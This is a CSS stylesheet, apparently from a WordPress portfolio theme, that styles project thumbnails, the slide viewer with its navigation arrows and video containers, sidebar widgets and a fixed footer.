.konzept-thumbnail .thumbnail-image { z-index: 1; width: 100%; position: relative; display: block; max-width: 100%; height: auto !important; }
.konzept-thumbnail .thumbnail-plus { font: 700 275%/0.5 Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; clear: both; float: left; color: #fff; z-index: 3; }

.thumbnail-hover { z-index: 2; }
.thumbnail-hover,
.thumbnail-title,
.thumbnail-categories,
.thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.konzept-thumbnail:hover .thumbnail-hover,
.konzept-thumbnail:hover .thumbnail-title,
.konzept-thumbnail:hover .thumbnail-categories,
.konzept-thumbnail:hover .thumbnail-plus  { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s;  transition: opacity 0.25s ease-in-out, visibility 0s; }
.thumb-inactive .thumbnail-image { opacity: 0.1; }
.thumb-inactive:hover .thumbnail-hover  { opacity: 0.25; }
.thumb-inactive:hover .thumbnail-title,
.thumb-inactive:hover .thumbnail-categories,
.thumb-inactive:hover .thumbnail-plus  { opacity: 0.9; }

.element { cursor: pointer; float: left; overflow: hidden; position: relative; color: #222; width: 25%; max-width: 400px; word-wrap: break-word; }

.thumbnail-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-project-link { background-color: rgba(255, 255, 255, 0.01); width: 100%; height: 100%; position: absolute; text-indent: -9999px; z-index: 4; }
.thumbnail-link-title { }

.element .thumbnail-meta-data-wrapper { left: 0; top: 0; padding: 32px 32px 0 32px; width: 100%; position: absolute; word-wrap: break-word; }
.element .symbol { color: #fff; font: 700 212.5%/0.8125 Novecentowide, sans-serif; width: 100%; position: relative; text-transform: uppercase; z-index: 3; }

.element .categories { display: block; position: relative; clear: both; left: 0; z-index: 3; max-width: 100%; margin-top: 10px; color: #fff; font: 600 68.75%/1 Novecentowide, sans-serif; text-transform: uppercase; word-wrap: break-word; }
.thumbnail-plus { font-size: 275%; font-family: Novecentowide, sans-serif; position: absolute; bottom: 0; left: 0; padding: 0 0 28px 32px; line-height: 0.5; clear: both; float: left; color: #ffffff; font-weight: 700; z-index: 3; }
.thumbnail-separator { display: none; }

.thumbnail-hover { width: 100%; height: 100%; position: absolute; z-index: 2; }
.project-img { width: 100%; max-width: 100%; height: auto; opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; position: relative; display: block; z-index: 1; }
.project-img-visible { opacity: 1; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; }
.project-thumbnail-background { width: 100%; height: 100%; position: absolute; z-index: 0; top: 0; left: 0; }

.element .thumbnail-hover,
.element .symbol,
.element .name,
.element .categories,
.element  .thumbnail-plus { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; transition: opacity 0.25s ease-in-out, visibility 0s linear 0.25s; }
.element:hover .thumbnail-hover,
.element:hover .symbol,
.element:hover .categories,
.element:hover .thumbnail-plus { opacity: 1; visibility: visible; -webkit-transition: opacity 0.25s ease-in-out, visibility 0s; transition: opacity 0.25s ease-in-out, visibility 0s; }
.tn-display-meta .symbol,
.tn-display-meta .categories,
.tn-display-meta  .thumbnail-plus { opacity: 1; visibility: visible; }

.thumb-inactive .project-img { opacity: 0.1; }

/* Project text list */
.element-text { background-color: transparent; width: auto; max-width: none; }
.element-text .thumbnail-link-title { background-color: transparent; color: transparent; display: inline-block; width: auto; height: auto; position: relative; cursor: pointer; font-family: Novecentowide, sans-serif; font-size: 72px; font-weight: 600; line-height: 1.25; text-indent: 0; text-transform: uppercase; word-wrap: break-word; }
.element-text .thumbnail-link-title:before { content: attr(data-title); color: #000; position: absolute; font-weight: 200; }
.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 5px #101010; opacity: 0.22; color: transparent; }
.element-text:hover .thumbnail-link-title:before,
.element-text.thumb-inactive:hover .thumbnail-link-title:before { color: #3b95b1; font-weight: 600; opacity: 1; text-decoration: none; text-shadow: none; }
.element-text .thumbnail-link-title:before, .element-text:hover .thumbnail-link-title:before { 
	transition-property: font-weight, color, text-shadow;
	transition-duration: 300ms, 1s, 600ms;
	transition-timing-function: ease-in-out;
	-webkit-transition-property: font-weight, color, text-shadow;
	-webkit-transition-duration: 300ms, 1s, 600ms;
	-webkit-transition-timing-function: ease-in-out;
}
.element-text + .thumbnail-separator { display: block; color: #000; content: "/"; font-size: 72px; line-height: 1.25; float: left; margin: 0 20px; font-weight: 200; }
.element-text.thumb-inactive + .thumbnail-separator { display: block; color: transparent; opacity: 0.2; text-shadow: 0 0 5px #101010; }

.element-text .thumbnail-meta-data-wrapper,
.element-text .symbol,
.element-text .categories,
.element-text .thumbnail-plus,
.element-text .thumbnail-hover,
.element-text .project-img,
.element-text .project-thumbnail-background { display: none; }

/**
 * 5.17.2 Project View
 * ----------------------------------------------------------------------------
 */
 
.daisho-portfolio-viewing-project { overflow: hidden; }

/* Navigation arrows */
.project-navigation,
.portfolio-arrowleft,
.portfolio-arrowright { display: none; }
.daisho-portfolio-viewing-project .project-navigation,
.daisho-portfolio-viewing-project .portfolio-arrowleft,
.daisho-portfolio-viewing-project .portfolio-arrowright { display: block; outline: 0 none; }

/* Arrows to switch between projects */
/* .portfolio-arrowleft, 
.portfolio-arrowright { opacity: 0; visibility: hidden; cursor: pointer; position: fixed; width: 80px; height: 200px; z-index: 305; left: 0; margin: auto; top: 100px; bottom: 100px; text-indent: -9999px; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 128px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-arrowleft-visible,
.portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.hide-arrow { opacity: 0 !important; visibility: hidden !important; display: none; } */

/* Arrows to switch between slides */
/* .flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { opacity: 0; visibility: hidden; cursor: pointer; position: absolute; width: 96px; height: 200px; z-index: 2; left: 0; margin: auto; top: 100px; bottom: 100px; }
.flow_slideshow_box .project-arrow-right { left: auto; right: 0; }
.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box:hover .project-arrow-right-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.flow_slideshow_box:hover .project-arrow-left,
.flow_slideshow_box:hover .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.mod-touch .project-arrow-right { display: none; }
.mod-touch .project-arrow-left { display: none; }
.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading, 
.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible:hover { opacity: 1; }
.flow_slideshow_box:hover .project-arrow-right-visible:hover { opacity: 1; } */

/* Arrows to switch between projects */
.portfolio-arrowleft, 
.portfolio-arrowright { visibility: hidden; opacity: 0; position: fixed; top: 100px; bottom: 100px; left: 0; z-index: 305; width: 80px; height: 200px; margin: auto; text-indent: -9999px; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 132px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-is-loading .portfolio-arrowleft-visible,
.portfolio-is-loading .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible:hover,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-is-loading.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.daisho-portfolio-viewing-project .hide-arrow { display: none; }

/* Arrows to switch between slides */
.project-arrow-left,
.project-arrow-right { visibility: hidden; opacity: 0; position: absolute; top: 100px; bottom: 100px; left: 0; z-index: 2; width: 96px; height: 200px; margin: auto; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left,
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.project-arrow-right { right: 0; left: auto; }
.project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.white .project-arrow-left-visible { background-image: url(images/cursors/cursor_prev_white.png); }
.white .project-arrow-right-visible { background-image: url(images/cursors/cursor_next_white.png); }
.project-arrow-loading { background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white .project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible { visibility: visible; opacity: 0.3; }
.project-arrow-left-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.project-arrow-right-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible:hover { opacity: 1; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible:hover { opacity: 1; }

/* Project Meta */
.project-meta { text-transform: uppercase; color: #000; position: relative; width: 100%; max-width: 700px; }
.project-meta-col-1 { float: left; width: 310px; max-width: 310px; min-width: 310px; margin-right: 40px; }
.project-meta-col-2 { float: left; max-width: 310px; }
.project-meta-data { margin-bottom: 5px; font-size: 75%; }
.project-meta-heading { float: left; font: 900 100%/1 Novecentowide, sans-serif; padding-right: 10px; width: 75px; word-wrap: break-word; }
.project-meta-description { color: #505050; float: left; font: 400 100%/1 Novecentowide, sans-serif; width: 225px; word-wrap: break-word; }
.project-meta-description a { text-decoration: underline; }

/* Sharing Icons */
.sharing-icons { position: absolute; right: 130px; top: 40px; z-index: 10; display:none; }
.sharing-icons a { display: inline-block; text-align: center; text-decoration: none; font-family: WebSymbolsRegular; font-size: 16px; width: 16px; color: #000; position: relative; margin-left: 18px; }
.sharing-icons a:hover { color: #000; text-decoration: none; }
.sharing-icons a:first-child { margin-left: 0; }
.sharing-icons-tooltip { position: absolute; bottom: -18px; left: 8px; margin-left: -35px; width: 70px; color: #fff; font: 10px Novecentowide, sans-serif; visibility: hidden; opacity: 0; -webkit-transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; }
.sharing-icons-icon:hover + .sharing-icons-tooltip { visibility: visible; opacity: 1; bottom: -27px; -webkit-transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; }
.sharing-icons-tooltip:after { color: #fff; content: attr(data-tooltip); font: 600 10px/1.5 Novecentowide, sans-serif; display: inline-block; padding: 2px 6px; text-transform: uppercase; background-color: #000; border-radius: 4px 4px 4px 4px; }
.white .sharing-icons a { color: #fff; }

/* Project Title and Description */
.project-title { color: #000; font: 900 1000%/0.75 Novecentowide, sans-serif; margin: 0.375em 0; text-transform: uppercase; letter-spacing: -4px; width: 100%; word-wrap: break-word; max-width: 1200px; }
.project-description { color: #000; font: 400 137.5%/1.25 Roboto, sans-serif; margin-bottom: 3em; }
.project-description:empty { margin: 0; }

/* Project Slides */
.project-slides p { margin-bottom: 1em; }
.project-slides .wp-caption-text { margin-bottom: 1.75em; margin-top: 10px; font-style: normal; }
.project-slides .wp-caption-text span.caption-title { color: #000; text-transform: uppercase; font-size: 125%; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
.project-slides .wp-caption-text span.caption-title + br { display: none; }
.project-slides .wp-caption-text.superslide-caption-text { font-size: 87.5%; }
.project-slides iframe { display: block; }
.project-slides .mejs-container { margin-bottom: 1em; }

/* Styles for [slide] shortcode - left for backwards compatibility */
.project-slide img { max-width: 100%; }
.youtube_container { padding-bottom: 56.25%; position: relative; }
.youtube_container iframe,
.youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slides .wp-caption-text h4 { color: #000; text-transform: uppercase; font-size: 125%; font-family: Roboto, sans-serif; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }

/* Project View */
.portfolio_box { z-index: 210; opacity: 0; visibility: hidden; margin: 0 auto; position: fixed; left: 0; top: 0; height: 100%; width: 100%; overflow: hidden; z-index: 300; -webkit-transition: visibility 0s linear 0.2s, opacity 0.2s linear; transition: visibility 0s linear 0.2s, opacity 0.2s linear; }
.admin-bar .portfolio_box { top: 32px; height: -webkit-calc(100% - 32px); }
.portfolio_box-visible { opacity: 1; visibility: visible; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }

#project-slides { overflow: hidden; position: relative; height: 100%; }
.project-slide { position: relative; float: left; overflow: hidden; cursor: -webkit-grab; height: 100%;  -webkit-transition: opacity 0.5s ease-out; transition: opacity 0.5s ease-out; }
.project-slide:active { cursor: -webkit-grabbing; }
.project-slide-invisible { opacity: 0; }
.project-slide-image { margin: 0 auto; cursor: -webkit-grab; }
.project-slides img { max-width: 100%; position: relative; display: block; margin: 0 auto; }

.project-slide-image,
.project-slide-video,
.project-slide-youtube,
.project-slide-vimeo { margin: 0 auto; height: 100%; }

.project-slides embed,
.project-slides iframe { width: 100%; height: 100%; }

.mod-touch .project-slides embed, 
.mod-touch .project-slides iframe,
.mod-touch .project-slides video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }

.project-slide .description { position: absolute; left: 0; bottom: 4%; padding: 0 4%; color: #464646; font-family: Roboto, sans-serif; font-size: 14px; max-width: 600px; width: 100%; }
.project-slide .description h4 { color: #000; font-size: 20px; font-family: Novecentowide, sans-serif; text-transform: uppercase; clear: both; margin-bottom: 10px; }

.project-slide.cursor-white .description { color: #BFBFBF; }
.project-slide.cursor-white .description h4 { color: #fff; }

/* Cover Slide */
.project-slide-cover { height: 100%; }
.cover-wrapper { display: table; width: 92%; height: 100%; max-width: 1200px; margin: 0 auto; }
.cover-inner { vertical-align: middle; display: table-cell; }

/* Video Slide */
/* YouTube Videos - [youtube link=""] */
/* Vimeo Videos - [vimeo link=""] */
.youtube_container { padding-bottom: 56.25%; position: relative; margin-bottom: 3em; }
.youtube_container iframe, .youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slide-video video { display: block; margin: 0 auto; height: 100%; width: 100%; background-color: rgb(0, 0, 0); }
.project-slide-youtube .youtube_container { max-width: 92%; margin: auto; max-height: 92%; padding: 0; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 50%; }
.project-slide-youtube .youtube_container iframe, .project-slide-youtube .youtube_container embed { position: absolute; left: 0; top: 0; bottom: 0; height: 56.25%; width: 100%; margin: auto; }

.video-wrapper { width: 100%; height: 100%; background-color: rgb(221, 221, 221); }
.watching-video .video-wrapper { background-color: #000; }
.video-play { width: 100px; height: 100px; background: url(images/play.png) no-repeat scroll center center transparent; cursor: pointer; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; z-index: 10; }
.video-play:hover { opacity: .75; }
.video-poster { z-index: 5; }

.exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); display: none; z-index: 10; }
.exit-visible { display: block; }
.watching-video { cursor: default; }

.element video { max-width: none; z-index: -1; }

/* Project left and right arrows */
.portfolio-arrow-left { visibility: hidden; opacity: 0; top: 0; left: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
.portfolio-arrow-right { visibility: hidden; opacity: 0; top: 0; right: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
body.konzept-portfolio-viewing-project .portfolio-arrow-left { visibility: visible; opacity: 1; }
body.konzept-portfolio-viewing-project .portfolio-arrow-right { visibility: visible; opacity: 1; }

.portfolio-arrow-left { cursor: url(images/cursors/cursor_prev_black.png), auto; }
.portfolio-arrow-left-first { cursor: url(images/cursors/cursor_prevproject_black.png), auto; }
.portfolio-arrow-right { cursor: url(images/cursors/cursor_next_black.png), auto; }
.portfolio-arrow-right-last { cursor:url(images/cursors/cursor_nextproject_black.png), auto; }

.portfolio-arrow-left-white { cursor: url(images/cursors/cursor_prev_white.png), auto; }
.portfolio-arrow-left-first-white { cursor: url(images/cursors/cursor_prevproject_white.png), auto; }
.portfolio-arrow-right-white { cursor: url(images/cursors/cursor_next_white.png), auto; }
.portfolio-arrow-right-last-white { cursor:url(images/cursors/cursor_nextproject_white.png), auto; }
			
/* Project loading */
.portfolio-loadingbar { display: none; z-index: 1905 !important; position: fixed; height: 100%; left: -400px; height: 150%; top: 0; bottom: 0; margin: auto;  }
.portfolio-loadingbar-visible { display: block; }
.portfolio-loadinghr { background-color: #838283; width: 1px;transform: rotate(15deg); -moz-transform: rotate(15deg); -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); -o-transform: rotate(15deg); float: left; height: 100%; }
.portfolio-indicator { font-size: 20px; font-family: Novecentowide, Arial, sans-serif; font-weight:300; color: #838283; height: 100%; display: block; float: left; top: 50%; position: relative; }
.loading { background-image: url(images/cursors/cursor_preloader_white_a.gif); height: 70px; width: 70px; background-repeat: no-repeat; position: fixed; top: 45.5%; left: 48%; display: none; z-index: 234; opacity: 0; }
.portfolio-loadingcursor-black { display: none; }

/* Konzept Project Background */
.project-coverslide { width: 100%; height: 100%; background-color: #fff; position: fixed; top: 0; left: 0; z-index: 240; opacity: 0; visibility: hidden; }
.project-coverslide-visible { opacity: 0.97; visibility: visible; }

/* Portfolio Video Container */
/* Vimeo and YouTube have occasional issues in Mac when they are present in a container with CSS3 transforms enabled. To fix this, we place the video outside the container. */
.portfolio-video-container { position: fixed; top: 0; left: 0; z-index: 2000; /* Above the portfolio slideshow in mobile mode and above the loading bar */ width: 100%; height: 100%; }
.admin-bar .portfolio-video-container { top: 32px; height: calc(100% - 32px); height: -webkit-calc(100% - 32px); }
.portfolio-video-container embed,
.portfolio-video-container iframe { width: 100%; height: 100%; }
.mod-touch .portfolio-video-container embed, 
.mod-touch .portfolio-video-container iframe,
.mod-touch .portfolio-video-container video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }
.portfolio-video-container .exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); z-index: 2; }

/* Close Button */
.portfolio-cancelclose { background: url(images/close-black.png) no-repeat 0 0 transparent; cursor: pointer; display: block; height: 36px; right: 50px; top: 35px; width: 37px; z-index: 1; position: absolute; -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; }
.portfolio-cancelclose-white { background: url(images/close.png) no-repeat 0 0 transparent; }
.portfolio-cancelclose:hover { -webkit-transform: rotate(180deg); transform:rotate(180deg); }
.portfolio-cancelclose { background-position: center center; height: 56px; right: 45px; top: 25px; width: 57px; }
.white .portfolio-cancelclose { background: url(images/close.png) no-repeat center center transparent; }
.portfolio-cancelclose-cover { background: url(images/close-black.png) no-repeat center center transparent; }
.white .portfolio-cancelclose-cover { background: url(images/close.png) no-repeat center center transparent; }

/* Password Form */
.project-slides > form { position: absolute; background: #fff; background: rgba(255, 255, 255, 0.96); width: 100vw; height: 100%; display: -ms-flex; display: -webkit-flex; display: flex; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; justify-content: center; text-align: center; padding-top: 50px; }
.project-slides > form > p { display: -ms-flex; display: -webkit-flex; display: flex; max-width: 92%; margin: 0 auto 1em auto; }
.project-slides > form > p > label > input  { margin-right: 5px; }


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar-right .content-area { width: 74.05%; float: left; margin-right: 3.8%; min-height: 1px; }
.sidebar-left .content-area { width: 74.05%; float: right; margin-right: 0; min-height: 1px; }

.site-sidebar { float: left; min-height: 1px; padding-left: 3%; position: relative; width: 22.05%; }
.sidebar-left .site-sidebar { padding-left: 0; padding-right: 3%; }
.sidebar-left:not(.single) .blog-comments-wrapper { display: none; }

.sidebar-shadow {
	background: transparent;
    background-image: -moz-radial-gradient(left center, ellipse farthest-side, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.15) 10%, transparent 100%), -moz-linear-gradient(left , rgba(0, 0, 0, 0.03) 0%, transparent 10%, transparent 100%);
    background-image: -ms-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: -o-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear,left top,right top,from(rgba(0, 0, 0, .35)), color-stop(10%,rgba(0, 0, 0, .25)), to(transparent));
	-webkit-mask-box-image: -webkit-gradient(linear,left top,right bottom,color-stop(0.0,rgba(0,0,0,0)),color-stop(0.3,rgba(0,0,0,.5)),color-stop(1.0,rgba(0,0,0,0)));
	width: 20px;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}
.sidebar-left .sidebar-shadow {
	left: auto;
	right: 0;
	-moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-filter: fliph;
    filter: fliph;
}

/* Fix IE9 */
.mod-no-cssgradients .sidebar-shadow { border-left: 1px solid #dcdcdc; }
.mod-no-cssgradients .sidebar-left .sidebar-shadow { border-right: 1px solid #dcdcdc; }

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget { position: relative; margin-bottom: 3rem; clear: both; }
.widget a { color: inherit; }
.widget a:hover { color: #3B95B1; text-decoration: none; }
.widget-title { font-size: 150%; }
.widget ul { list-style: none outside none; margin: 0; padding: 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li { border-top: 1px solid #E6E6E6; position: relative; padding-left: 20px; }

.widget-title + ul > li:first-child { border-top: 0 none; }

.widget_archive ul li,
.widget_categories ul li,
/* .widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a, */
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li
/* .widget_pages ul li a */ { padding: 0.4em 0 0.4em 20px; } /* These can't afford having display: block; for <a> tags due to ability to insert additional content next to the links in [Appearance > Widgets] */

/* .widget_archive ul li a, */
/* .widget_categories ul li a, */
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
/* .widget_recent_comments ul li a, */
/* .widget_recent_entries ul li a, */
/* .widget_rss ul li a, */
.widget_pages ul li a { display: block; padding: 0.4em 0; }

.widget_archive ul li a,
.widget_categories ul li a,
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_pages ul li a { font-weight: 600; }

.widget_categories .children li { border-top: 1px solid #E6E6E6; margin-top: 0.4em; }
.widget_categories .children li:last-child { padding-bottom: 0; }

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_pages > ul { border-bottom: 1px solid #E6E6E6; }

.widget_archive ul li a:before,
.widget_categories ul li a:before,
.widget_links ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li a:before,
.widget_rss ul li a:before,
.widget_pages ul li a:before { content: ">"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 0.625em; left: 0; position: absolute; color: #3B95B1; }

.widget .current-menu-item > a,
.widget .current_page_item > a,
.widget_categories .current-cat > a { font-weight: 700; color: #3B95B1; }

.widget_tag_cloud a { text-decoration: none; font-weight: 400; line-height: 1; color: #000; }
.widget_tag_cloud a:hover { text-decoration: none; color: #3B95B1; }

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss li > cite { font-size: 75%; }
.widget_rss .rsswidget { font-weight: 700; }
.widget_rss .rssSummary { font-size: 87.5%; }
.widget_rss .rss-date { display: block; }

.site-footer .widget-title { border-bottom: 3px solid #d9dcdd; padding-bottom: 15px; margin: 0 0 15px 0; }

.search-form input[type="search"] { width: 100%; padding: 7px; margin: 0; border-radius: 0; box-shadow: 0 none; }
.search-form input[type="submit"] { display: none; }
	
/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer { background-color: #191718; background-color: rgba(25, 23, 24, 0.86); font-family: Roboto, sans-serif; z-index: 150; width: 100%; color: #787882; margin-top: 25px; position: fixed; bottom: 0; left: 0; }
.site-footer:hover { background-color: rgba(25, 23, 24, 1); }
.viewing-portfolio-grid .site-footer { margin-top: 0; }
.site-footer, .site-footer:hover { -webkit-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; }
	.site-footer .inner { max-width: 1200px; margin: 0 auto; width: 92%; padding: 7px 0 5px 0; }
		.site-footer hr { border-top: 2px solid #d9dcdd; border-bottom: 1px solid #d9dcdd; margin: 20px auto; width: 100%; height: 0; }
		.site-footer .inner > div > .widget:first-child hr:first-child { margin-top: 0; }

		.site-footer .footer-client-logos img { width: 20%; max-width: 220px; float: left; }
		
		.site-footer .footer-social-icons { float: right; padding: 0; margin: 0; line-height: 1; }
		.site-footer .footer-social-icons li { float: left; margin-left: 20px; }
		.site-footer .footer-social-icons a { position: relative; text-decoration: none; cursor: pointer; display: block; font-family: WebSymbolsRegular; font-size: 100%; color: #5c5c5c; }
		.site-footer .footer-social-icons a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .footer-fa { line-height: 1; text-align: right; }
		.site-footer .footer-fa a { color: #5c5c5c; font-size: 18px; margin-left: 18px; }
		.site-footer .footer-fa a:hover { color: #939393; text-decoration: none; }
		
